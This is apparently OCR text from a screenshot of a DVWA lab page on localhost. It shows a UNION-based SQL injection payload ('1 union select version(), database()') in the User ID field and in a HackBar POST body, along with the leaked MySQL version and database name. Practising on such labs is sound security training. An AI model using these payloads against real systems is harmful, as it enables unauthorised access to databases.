 Home
Vulnerability: SQL Injection
Instructions
Setup / Reset DB
User ID: 1 Submit
ID: 1 union select version(), database()
First name: admin
Surname: admin
ID: 1 union select version(), database()
First name: 5.7.26
Surname: dvwa
Brute Force
Command Injection
CSRF
File Inclusion
Elements Console Sources Network Memory Performance Application Lighthouse Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/DVWA/vulnerabilities/sqli/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
id=1 union select version(), database() & Submit=Submit